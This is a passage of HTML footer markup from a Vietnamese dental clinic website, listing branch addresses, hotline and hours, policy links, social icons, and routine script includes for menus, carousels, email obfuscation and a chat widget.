                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/93-nguyen-ai-quoc-tan-tien-dong-nai" title="93A Nguyễn Ái Quốc, PTân Phong, TP.Biên Hòa, Đồng Nai">
                            93A Nguyễn Ái Quốc, P.Tân Phong, TP.Biên Hòa</a>
                        </li>
                       <!--  <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-vo-thi-sau" title="K15 Võ Thị Sáu, PThống Nhất, TP.Biên Hòa, Đồng Nai">
                            K15 Võ Thị Sáu, P.Thống Nhất, TP.Biên Hòa</a>
                        </li> -->
                    </ul>
                </div>
                <!-- TIEN GIANG -->
                <div class="tien-giang location clearfix mb-md-3">
                    <a 
                        class="link link-collapse small font-size-1 h6 color-blue-default" 
                        data-toggle="collapse" 
                        href="#tiengiang-collapse" 
                        role="button" 
                        aria-expanded="true" 
                        aria-controls="tiengiang-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" style="width:1rem; height:auto"></span> Tiền Giang<span class="hide-desktop show-mobile-inline view-more-address"><i class="far fa-hand-point-left"></i> xem thêm</span></a>
                    <ul id="tiengiang-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0" id="tien-giang">
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/304a-ly-thuong-kiet-phuong-5-tho-tien-giang" title="304A Lý Thường Kiệt,P5, TP. Mỹ Tho, Tiền Giang">
                            304A Lý Thường Kiệt, P.5, TP.Mỹ Tho</a>
                        </li>
                    </ul>
                </div>
                <!-- BINH DUONG -->
                <div class="binhduong location clearfix mb-md-3">
                    <a 
                        class="link link-collapse small font-size-1 h6 color-blue-default" 
                        data-toggle="collapse" 
                        href="#binhduong-collapse" 
                        role="button" 
                        aria-expanded="true" 
                        aria-controls="binhduong-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" style="width:1rem; height:auto"></span> Bình Dương<span class="hide-desktop show-mobile-inline view-more-address"><i class="far fa-hand-point-left"></i> xem thêm</span></a>
                    <ul id="binhduong-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0" id="binh-duong">
                        <!--<li class="mb-2">-->
                        <!--    <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/376-dai-lo-binh-duong-p-phu-loi-tp-thu-dau-mot-tinh-binh-duong" title="376 Đại Lộ Bình Dương, P.Phú Lợi, TP. Thủ Dầu Một, Bình Dương">-->
                        <!--    376 Đại Lộ Bình Dương, P.Phú Lợi, TP. Thủ Dầu Một</a>-->
                        <!--</li>-->
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/1-nguyen-van-tiet-phuong-hiep-thanh-binh-duong" title="Số 1 Nguyễn Văn Tiết, P.Hiệp Thành, Bình Dương">
                            1 Nguyễn Văn Tiết, P.Hiệp Thành, TP. Thủ Dầu Một</a>
                        </li>

                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/191-phu-loi-tp-thu-dau-mot-tinh-binh-duong" title="191 Phú Lợi, P.Phú Lợi, TP. Thủ Dầu Một, Tỉnh Bình Dương">
                                       191 Phú Lợi, P.Phú Lợi, TP. Thủ Dầu Một</a>
                        </li>
                    </ul>
                </div>
                <!-- BA RIA VUNG TAU -->
                <div class="vungtau location clearfix mb-md-3">
                    <a class="link link-collapse small font-size-1 h6 color-blue-default"
                        data-toggle="collapse"
                        href="#vungtau-collapse"
                        role="button"
                        aria-expanded="true"
                        aria-controls="vungtau-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" style="width:1rem; height:auto"></span> Bà Rịa - Vũng Tàu<span class="hide-desktop show-mobile-inline view-more-address"><i class="far fa-hand-point-left"></i> xem thêm</span></a>
                    <ul id="vungtau-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/101-nam-ky-khoi-nghia-p-3-tp-vung-tau-ba-ria-vung-tau" title="101 Nam Kỳ Khởi Nghĩa, P3, TP. Vũng Tàu">
                            101 Nam Kỳ Khởi Nghĩa, P.3, TP.Vũng Tàu </a>
                        </li>
                    </ul>
                </div>
                <!-- COMING SOON -->
                <!--div class="comingsoon location clearfix mb-md-3">
                    <a class="link link-collapse small font-size-1 h6 color-blue-default"
                        data-toggle="collapse"
                        href="#comingsoon-collapse"
                        role="button"
                        aria-expanded="true"
                        aria-controls="comingsoon-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" style="width:1rem; height:auto"></span> SẮP KHAI TRƯƠNG <img alt="coming soon" width="60" height="13" src="https://nhakhoakim.com/wp-content/uploads/2017/05/hot.gif" /></a>
                    <ul id="comingsoon-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0" id="comingsoon">
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/829-ta-quang-buu-phuong-5-quan-8" title="829 Tạ Quang Bửu, Phường 5, Quận 8, TP.HCM">
                                            829 – 829A Tạ Quang Bửu, P.5, Q.8</a>
                        </li>
                    </ul>
                </div-->
                <!-- Vinh Long -->
               <!--  <div class="vinhlong location clearfix mb-md-3">
                    <a 
                        class="link link-collapse small font-size-1 h6 color-blue-default" 
                        data-toggle="collapse" 
                        href="#vinhlong-collapse" 
                        role="button" 
                        aria-expanded="true" 
                        aria-controls="vinhlong-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" style="width:1rem; height:auto"></span> Vĩnh Long</a>
                    <ul id="vinhlong-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0" id="vinh-long">
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-luu-van-liet" title="04-06 Lưu Văn Liệt, P. 2, TP. Vĩnh Long">
                            04-06 Lưu Văn Liệt, P. 2, TP. Vĩnh Long </a>
                        </li>
                    </ul>
                </div> -->

            </div>
            <div class="col-sm-12 col-lg-3 footer-top-col3 show-desktop hide-mobile">
                <ul class="p-0 m-0 list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
                    <li><a class="list-group-item list-group-item-action color-default" href="tel:19006899">Hotline: <strong>1900 6899</strong></a></li>
                    <li><span class="list-group-item color-default">Giờ làm việc: <strong>8:00 – 20:00 (cả tuần)</strong></span></li>
                    <li><a class="list-group-item list-group-item-action color-default" href="tel:+842873086899">Foreigners <strong>+842873086899</strong></a></li>
                    <li><a class="list-group-item list-group-item-action color-default" href="/cdn-cgi/l/email-protection#e38090888ba3888a8e87868d97828fcd958d">Email <strong><span class="__cf_email__" data-cfemail="87e4f4ecefc7eceeeae3e2e9f3e6eba9f1e9">[email&#160;protected]</span></strong></a></li>
                    <li><a rel="nofollow" target="_blank" title="Thông báo bộ công thương" href="http://online.gov.vn/Home/WebDetails/41072"><img width="200" height="76" class="img-fluid lazy-load" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/tb-bo-cong-thuong.png" alt="Thông báo bộ công thương" /></a></li>
                    <li><a rel="nofollow" target="_blank" title="Chung nhan Tin Nhiem Mang" href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/nhakhoakimcom-1647617604"><img class="img-fluid lazy-load" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/handle_cert.png" width="200" height="90" alt="Chung nhan Tin Nhiem Mang" /></a></li>
                    <li><a rel="nofollow" target="_blank" title="Content Protection by DMCA.com" class="dmca-badge" href="https://www.dmca.com/Protection/Status.aspx?ID=46ac375f-a83a-4baf-b85f-12c801d1e791"><img width="180" height="65" class="img-fluid lazy-load mt-2" src="https://images.dmca.com/Badges/DMCA_logo-grn-btn150w.png?ID=https://www.dmca.com/Protection/Status.aspx?ID=46ac375f-a83a-4baf-b85f-12c801d1e791" alt="Content Protection by DMCA.com" /></a></li>
                </ul>

                <div class="row w-100 mt-2 grc-item">
                    <div class="col-sm-12">
                        <a title="GCR" target="_blank" href="https://nhakhoakim.com/nha-khoa-kim-thang-hang-top-50-nha-khoa-tot-nhat-the-gioi-tren-bang-xep-hang-gcr.html"><img width="255" height="155" class="img-fluid lazy-load" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/NKK-GCR.jpg" alt="GCR" /></a>
                    </div>                     
                </div>               
               
            </div>
        </div>
    </div>
</div>   <div class="footer-bg py-5 footer-bottom bg-blue-default">
   <div class="container">
      <div class="row">
         <div class="col-md-6 col-lg-4 footer-bottom-col1">
                           <ul class="list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/tra-gop-0-lai-suat-va-thanh-toan-linh-hoat-tai-nha-khoa-kim.html" title="Trả góp 0% - Thanh toán linh hoạt">
                        Trả góp 0% - Thanh toán linh hoạt                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/hop-tac-chien-luoc" title="Hợp tác chiến lược">
                        Hợp tác chiến lược                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/bao-hiem-lien-ket" title="Bảo hiểm liên kết">
                        Bảo hiểm liên kết                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/dia-chi-nha-khoa" title="Hệ thống phòng khám">
                        Hệ thống phòng khám                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://vieclam.nhakhoakim.com" title="Tuyển dụng">
                        Tuyển dụng                        </a>
                     </li>
                                 </ul>
                     </div>
         <div class="col-md-6 col-lg-5 footer-bottom-col2">
                           <ul class="list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0">
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/nha-may-san-xuat-rang-cua-he-thong-nha-khoa-kim.html" title="Nhà máy răng sứ">
                           Nhà máy răng sứ                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/tieu-chuan-chat-luong" title="Tiêu chuẩn chất lượng">
                           Tiêu chuẩn chất lượng                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/nieng-rang-tham-my-cho-nu-cuoi-dep-hoan-hao.html" title="Niềng răng thẩm mỹ">
                           Niềng răng thẩm mỹ                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/trong-rang-implant-nhung-dieu-ban-can-biet.html" title="Trồng răng Implant">
                           Trồng răng Implant                        </a>
                     </li>
                                       <li>
                        <a class="list-group-item list-group-item list-group-item-action list-group-item list-group-item list-group-item-action text-white font-size-1" href="https://nhakhoakim.com/boc-rang-su-tham-my.html" title="Răng sứ thẩm mỹ">
                           Răng sứ thẩm mỹ                        </a>
                     </li>
                                       </div>
         <div class="col-sm-12 col-md-12 col-lg-3 download-connect">
            <!--p class="text-white font-size-1">Tải App Nha Khoa Kim tại</p>
            <div class="d-flex d-inline d-flex-inline d-flex-inline-block align-items-center justify-content-lg-end">
               <a href="https://itunes.apple.com/us/app/nha-khoa-kim/id1266602443?mt=8" class="iOS-download mr-2">
                  <img src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-app-ios.png" class="img-responsive img-fluid" title="iOS" alt="iOS" />
               </a>
               <a href="https://play.google.com/store/apps/details?id=com.nhakhoakim.app" class="gg-play-download">
                  <img src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-app-google-play.png" class="img-responsive img-fluid" title="CH Play" alt="CH Play" />
               </a>
            </div-->
            <p class="text-white font-size-1 mt-3">Kết nối với chúng tôi</p>
            <div class="connect-social d-flex d-inline d-flex-inline d-flex-inline-block align-items-start justify-content-start">
               <div class="d-flex align-items-start justify-content-start">
                  <a target="_blank" href="https://www.facebook.com/NHAKHOAKIM" title="Facebook" class="mr-2" style="max-width:40px">
                     <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-fb.png" class="img-responsive img-fluid" alt="Facebook" />
                  </a>
                  <a target="_blank" href="https://zalo.me/401329610049130347" title="Zalo" class="mr-2" style="max-width:40px">
                     <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-zalo.png" class="img-responsive img-fluid" alt="Zalo" />
                  </a>
                  <a href="https://www.youtube.com/c/NHAKHOAKIM" target="_blank" title="Youtube" class="mr-2" style="max-width:40px">
                     <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-youtube.png" class="img-responsive img-fluid" alt="Youtube" />
                  </a>
                  <!--a target="_blank" href="https://wa.me/84829006899" title="WhatsApp" class="mr-2" style="max-width:40px">
                     <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-whatsapp.svg" class="img-responsive img-fluid" alt="WhatsApp" />
                  </a>
                  <a href="https://www.instagram.com/nhakhoakim/" target="_blank" title="Instagram" style="max-width:40px" class="mr-2" >
                     <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-instagram.png" class="img-responsive img-fluid" alt="Instagram" />
                  </a>
                  <a href="https://www.tiktok.com/@nhakhoakim.official" target="_blank" title="Tiktok" style="max-width:40px;background-color:white;border-radius:5px;" class="mr-2">
                     <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-tiktok.png" class="img-responsive img-fluid" alt="Tiktok" />
                  </a>
                  <a href="https://www.linkedin.com/company/nha-khoa-kim-kim-dental" target="_blank" title="Linkedin" style="max-width:40px" >
                     <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-linkedin.png" class="img-responsive img-fluid" alt="Linkedin" />
                  </a-->
               </div>               
            </div>
            <p class="text-white" style="font-size:0.8rem;padding-top:15px;"><a href="/chinh-sach-bao-mat" title="Chính sách bảo mật" class="text-white">Chính sách bảo mật</a> - <a href="/csbh.html" title="Chính sách bảo hành" class="text-white">Chính sách bảo hành</a><br/><a href="/chinh-sach-mien-tru-trach-nhiem" title="Chính sách miễn trừ trách nhiệm" class="text-white">Chính sách miễn trừ trách nhiệm</a><br/><a href="/chinh-sach-su-dung-hinh-anh-va-noi-dung" title="Chính sách sử dụng hình ảnh" class="text-white">Chính sách sử dụng hình ảnh</a><br/><a href="/faq" title="Câu hỏi thường gặp FAQ" class="text-white">Câu hỏi thường gặp FAQ</a></p>
         </div>

         <div class="col-sm-12 show-mobile hide-desktop my-2">
            <ul class="p-0 m-0 list-group list-group-transparent list-group-white list-group-flush list-group-borderless text-white">
               <li class="text-white"><a class="list-group-item list-group-item-action text-white" href="tel:19006899">Hotline: <strong>1900 6899</strong></a></li>
               <li class="text-white"><span class="list-group-item text-white">Giờ làm việc: <strong>8:00 – 20:00 (cả tuần)</strong></span></li>
               <li class="text-white"><a class="list-group-item list-group-item-action text-white" href="tel:+842873086899">Foreigners: <strong>+842873086899</strong></a></li>
               <li class="text-white"><a class="list-group-item list-group-item-action text-white" href="/cdn-cgi/l/email-protection#9dfeeef6f5ddf6f4f0f9f8f3e9fcf1b3ebf3">Email: <strong><span class="__cf_email__" data-cfemail="1d7e6e76755d767470797873697c71336b73">[email&#160;protected]</span></strong></a></li>
               <li>
                    <div class="row">
                        <div class="col-sm-6 col-md-6 footer-bottom-col1"><a rel="nofollow" target="_blank" title="Thông báo bộ công thương" href="http://online.gov.vn/Home/WebDetails/41072"><img width="450" height="170" class="img-fluid lazy-load" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/tb-bo-cong-thuong.png" alt="Thông báo bộ công thương"/></a></div>
                        <div class="col-sm-6 col-md-6 footer-bottom-col2"><a rel="nofollow" target="_blank" title="Content Protection by DMCA.com" class="dmca-badge" href="https://www.dmca.com/Protection/Status.aspx?ID=46ac375f-a83a-4baf-b85f-12c801d1e791"><img width="180" height="65" class="img-fluid lazy-load" src="https://images.dmca.com/Badges/DMCA_logo-grn-btn150w.png?ID=https://www.dmca.com/Protection/Status.aspx?ID=46ac375f-a83a-4baf-b85f-12c801d1e791" alt="Content Protection by DMCA.com"/></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"></script></div>
                    </div>
               </li>
               <li>
                   <div class="row mt-2">
                        <div class="col-sm-6 col-md-6 footer-bottom-col1">
                            <a rel="nofollow" target="_blank" title="Chung nhan Tin Nhiem Mang" href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/nhakhoakimcom-1647617604"><img class="img-fluid lazy-load" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/handle_cert.png" width="200" height="90" alt="Chung nhan Tin Nhiem Mang" /></a>
                        </div>
                        <div class="col-sm-6 col-md-6 footer-bottom-col2">
                            <a title="GCR" target="_blank" href="https://nhakhoakim.com/nha-khoa-kim-thang-hang-top-50-nha-khoa-tot-nhat-the-gioi-tren-bang-xep-hang-gcr.html"><img width="255" height="155" class="img-fluid lazy-load" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/NKK-GCR.jpg" alt="GCR" /></a>
                        </div>
                    </div>
               </li>
            </ul>
         </div>

      </div>
   </div>
</div>
<div class="btn-dark show-desktop footer-copyright">
   <div class="text-center pl-md-2 pr-md-2 pl-sm-1 pr-sm-1 pt-1 pb-1">
      <p class="font-size-1 mb-0 text-white" style="font-size:9pt">© 2025. Công ty TNHH Nha Khoa Kim. GPĐKKD: 0313956153 do sở KH &amp; ĐT TP.HCM cấp ngày 09/08/2016 . Địa chỉ: 150-152 Hai Bà Trưng, P.Đa Kao, Q1, Tp. Hồ Chí Minh. Điện thoại: 19006899. Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f99a8a9291b99290949d9c978d9895d78f97">[email&#160;protected]</a>. Chịu trách nhiệm nội dung: Ban truyền thông Công ty TNHH Nha Khoa Kim.</p>
   </div>
</div></footer>
<!-- ========== END FOOTER ========== -->
</div>
    <!-- JS Implementing Plugins -->
    <!-- hs.megamenu.js -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer type='text/javascript' src='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/hs-megamenu/src/hs.megamenu.js'></script>
    <script defer type='text/javascript' src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/jquery-validation/dist/jquery.validate.min.js"></script>
    <script defer type='text/javascript' src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/fancybox/jquery.fancybox.min.js"></script>
    <script defer type='text/javascript' src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/slick-carousel/slick/slick.min.js"></script>
    <script defer type='text/javascript' src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/custombox/dist/custombox.min.js"></script>
    <script defer type='text/javascript' src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/custombox/dist/custombox.legacy.min.js"></script>

    <!-- JS Front -->
    <script defer type='text/javascript' src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/components/hs.header.js"></script>
    <script defer type='text/javascript' src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/components/hs.fancybox.js"></script>
    <script defer type='text/javascript' src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/components/hs.slick-carousel.js"></script>
    <script defer type='text/javascript' src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/components/hs.modal-window.js"></script>
    <script defer type='text/javascript' src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/kimdental-tet.js?v=1.8"></script>
    <script async src="https://chat-plugin.pancake.vn/main/auto?page_id=web_NhaKhoaKim"></script>

    <script type='text/javascript'>
    var url=siteUrl+"/wp-admin/admin-ajax.php",userAgent=navigator.userAgent,isMobile="No";/Mobile|Android|iPhone|iPad|webOS|Silk|Kindle|Opera Mobi|BlackBerry|IEMobile|Opera Mini/i.test(userAgent)&&(isMobile="Yes"),jQuery(window).on("load",function(){jQuery(".js-mega-menu").HSMegaMenu({event:"hover",pageContainer:$(".container"),breakpoint:991,hideTimeOut:0}),$.HSCore.components.HSModalWindow.init("[data-modal-target]",".js-modal-window",{autonomous:!0})}),jQuery(document).ready(function(e){$.HSCore.components.HSHeader.init($("#header")),$.HSCore.components.HSHeader.init($("footer-fixed")),$.HSCore.components.HSFancyBox.init(".js-fancybox"),$.HSCore.components.HSSlickCarousel.init(".js-slick-carousel"),$(".post-content img").addClass("img-fluid"),$("ul.tags li").addClass("list-inline-item"),$("ul.tags li a").addClass("transition-3d-hover btn btn-xs btn-gray mb-1 text-white"),$("iframe").css("width","100%"),$('a[href="#fm-contact-frame"]').addClass("btn-register-call-func btn-appointment hide-z m-auto"),$("a.btn-appointment > img").attr("src",assetUrl+"/images/btn-dat-lich-hen.gif"),$("a.btn-appointment").attr("href",siteUrl+"/dat-lich-hen"),$("a.btn-appointment").hide(),$(".form-callback-required").append('<a class="mx-auto" href="/dat-lich-hen#callback-required" data-modal-target="#callback-required"><img width=320 height=140 class="img-fluid" src="'+assetUrl+'/images/call-back.gif?v=3" title="Yêu cầu gọi lại" /></a>'),$("#callback-livechat").on("click",function(e){return e.preventDefault(),LiveChatWidget.call('maximize'),!1}),$(window).width()<=768&&($("#hcm-collapse").removeClass("show"),$("a[href=\\#hcm-collapse]").attr("expanded","false"),$("#hn-collapse").removeClass("show"),$("a[href=\\#hn-collapse]").attr("expanded","false"),$("#dongnai-collapse").removeClass("show"),$("a[href=\\#dongnai-collapse]").attr("expanded","false"),$("#tiengiang-collapse").removeClass("show"),$("a[href=\\#tiengiang-collapse]").attr("expanded","false"),$("#binhduong-collapse").removeClass("show"),$("a[href=\\#binhduong-collapse]").attr("expanded","false"),$("#vungtau-collapse").removeClass("show"),$("a[href=\\#vungtau-collapse]").attr("expanded","false")),$("a.load-more-show").on("click",function(e){e.preventDefault(),$(".footer-top-col2").show(),$(this).hide(),$("a.load-more-hide").show()}),$("a.load-more-hide").on("click",function(e){e.preventDefault(),$(".footer-top-col2").hide(),$(this).hide(),$("a.load-more-show").show()})});

    </script>
<!-- ========== FOOTER ========== -->
<div id="footer-fixed" style="opacity:1" class="u-header u-header--sticky-bottom show-mobile hide-desktop bg-white">
<div class="vue-bottom-bar">
    <div class="bottom-bar-wrapper">
        <a title="hotline" href="tel:19006899">
            <span>
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 480.56 480.56" style="enable-background:new 0 0 480.56 480.56;" xml:space="preserve"><g><g>
                    <path d="M365.354,317.9c-15.7-15.5-35.3-15.5-50.9,0c-11.9,11.8-23.8,23.6-35.5,35.6c-3.2,3.3-5.9,4-9.8,1.8
                        c-7.7-4.2-15.9-7.6-23.3-12.2c-34.5-21.7-63.4-49.6-89-81c-12.7-15.6-24-32.3-31.9-51.1c-1.6-3.8-1.3-6.3,1.8-9.4
                        c11.9-11.5,23.5-23.3,35.2-35.1c16.3-16.4,16.3-35.6-0.1-52.1c-9.3-9.4-18.6-18.6-27.9-28c-9.6-9.6-19.1-19.3-28.8-28.8
                        c-15.7-15.3-35.3-15.3-50.9,0.1c-12,11.8-23.5,23.9-35.7,35.5c-11.3,10.7-17,23.8-18.2,39.1c-1.9,24.9,4.2,48.4,12.8,71.3
                        c17.6,47.4,44.4,89.5,76.9,128.1c43.9,52.2,96.3,93.5,157.6,123.3c27.6,13.4,56.2,23.7,87.3,25.4c21.4,1.2,40-4.2,54.9-20.9
                        c10.2-11.4,21.7-21.8,32.5-32.7c16-16.2,16.1-35.8,0.2-51.8C403.554,355.9,384.454,336.9,365.354,317.9z"></path>
                    <path d="M346.254,238.2l36.9-6.3c-5.8-33.9-21.8-64.6-46.1-89c-25.7-25.7-58.2-41.9-94-46.9l-5.2,37.1
                        c27.7,3.9,52.9,16.4,72.8,36.3C329.454,188.2,341.754,212,346.254,238.2z"></path>
                    <path d="M403.954,77.8c-42.6-42.6-96.5-69.5-156-77.8l-5.2,37.1c51.4,7.2,98,30.5,134.8,67.2c34.9,34.9,57.8,79,66.1,127.5
                        l36.9-6.3C470.854,169.3,444.354,118.3,403.954,77.8z"></path>
                    </g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g>
                </svg>
            </span>
            <span>Gọi ngay</span>
        </a>
        <a data-modal-target="#callback-required" title="đặt lịch hẹn" href="https://nhakhoakim.com/dat-lich-hen" class="btn-footer btn-popup">
            <span><svg enable-background="new 0 0 34 34" height="512" viewBox="0 0 34 34" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m29.6 2h-3v3c0 .6-.5 1-1 1s-1-.4-1-1v-3h-16v3c0 .6-.5 1-1 1s-1-.4-1-1v-3h-3c-1.5 0-2.6 1.3-2.6 3v3.6h32v-3.6c0-1.7-1.8-3-3.4-3zm-28.6 8.7v18.3c0 1.8 1.1 3 2.7 3h26c1.6 0 3.4-1.3 3.4-3v-18.3zm8.9 16.8h-2.4c-.4 0-.8-.3-.8-.8v-2.5c0-.4.3-.8.8-.8h2.5c.4 0 .8.3.8.8v2.5c-.1.5-.4.8-.9.8zm0-9h-2.4c-.4 0-.8-.3-.8-.8v-2.5c0-.4.3-.8.8-.8h2.5c.4 0 .8.3.8.8v2.5c-.1.5-.4.8-.9.8zm8 9h-2.5c-.4 0-.8-.3-.8-.8v-2.5c0-.4.3-.8.8-.8h2.5c.4 0 .8.3.8.8v2.5c0 .5-.3.8-.8.8zm0-9h-2.5c-.4 0-.8-.3-.8-.8v-2.5c0-.4.3-.8.8-.8h2.5c.4 0 .8.3.8.8v2.5c0 .5-.3.8-.8.8zm8 9h-2.5c-.4 0-.8-.3-.8-.8v-2.5c0-.4.3-.8.8-.8h2.5c.4 0 .8.3.8.8v2.5c0 .5-.3.8-.8.8zm0-9h-2.5c-.4 0-.8-.3-.8-.8v-2.5c0-.4.3-.8.8-.8h2.5c.4 0 .8.3.8.8v2.5c0 .5-.3.8-.8.8z"></path></g></svg></span>
            <span>Đặt hẹn</span>
        </a>
        <a title="chat ngay" href="#" style="width:70px!important;" id="button-chat">
            <div style="padding:12px 13px 12px; background: #0060a1;border-radius: 50%;margin-bottom: 9px;" class="icon-animation">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;fill: #fff;width: 28px;" xml:space="preserve"><g><g>
                    <path d="M113.304,396.177c-41.405-40.668-66.722-93.368-72.6-150.216c-22.006,27.818-33.938,61.937-33.883,97.745
                        c0.037,23.29,5.279,46.441,15.212,67.376L1.551,470.689c-3.521,10.247-0.949,21.373,6.713,29.036
                        c5.392,5.392,12.501,8.264,19.812,8.264c3.076,0,6.188-0.508,9.223-1.551l59.609-20.483c20.935,9.933,44.086,15.175,67.376,15.212
                        c36.509,0.049,71.256-12.338,99.361-35.168C207.133,460.886,154.416,436.556,113.304,396.177z"></path></g></g><g><g>
                    <path d="M510.156,401.842L480.419,315.3c14.334-29.302,21.909-61.89,21.96-94.679c0.088-57.013-21.97-110.92-62.112-151.79
                        C400.117,27.952,346.615,4.942,289.615,4.039C230.51,3.104,174.954,25.586,133.187,67.352
                        C91.42,109.119,68.934,164.674,69.87,223.782c0.903,56.999,23.913,110.502,64.79,150.652
                        c40.79,40.064,94.56,62.116,151.451,62.114c0.112,0,0.23,0,0.34,0c32.79-0.051,65.378-7.626,94.68-21.96l86.544,29.738
                        c3.606,1.239,7.304,1.843,10.959,1.843c8.688,0,17.136-3.412,23.545-9.822C511.284,427.241,514.34,414.021,510.156,401.842z
                        M307.004,295.328H195.331c-8.416,0-15.238-6.823-15.238-15.238c0-8.416,6.823-15.238,15.238-15.238h111.672
                        c8.416,0,15.238,6.823,15.238,15.238C322.241,288.506,315.42,295.328,307.004,295.328z M376.892,232.659h-181.56
                        c-8.416,0-15.238-6.823-15.238-15.238s6.823-15.238,15.238-15.238h181.56c8.416,0,15.238,6.823,15.238,15.238
                        S385.308,232.659,376.892,232.659z M376.892,169.988h-181.56c-8.416,0-15.238-6.823-15.238-15.238
